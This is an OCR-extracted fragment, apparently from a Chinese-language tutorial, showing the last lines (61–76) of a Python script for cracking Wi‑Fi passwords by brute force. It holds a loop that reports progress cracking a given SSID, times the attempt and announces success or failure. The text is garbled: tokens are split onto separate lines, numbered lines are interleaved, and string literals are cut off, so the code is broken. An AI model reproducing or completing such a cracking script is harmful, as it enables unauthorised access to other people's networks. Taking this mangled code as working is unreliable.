
61
success 
=
True
62
break
63
else
:
64
# 跳出当前循环，进行下一次循环
65
print
(
"正在破解 SSID 为 %s 的 
66
except
:
67
continue
68
end 
=
datetime.datetime.now()
69
if
(success):
70
print
(
"[*] 本次破解WIFI密码一共用了多长时间
71
else
:
72
print
(
"[*] 很遗憾未能帮你破解出当前指定W
73
exit(
0
)
74
75
if
__name__
=
=
"__main__"
:
76
readPassword()
2、代码运行效果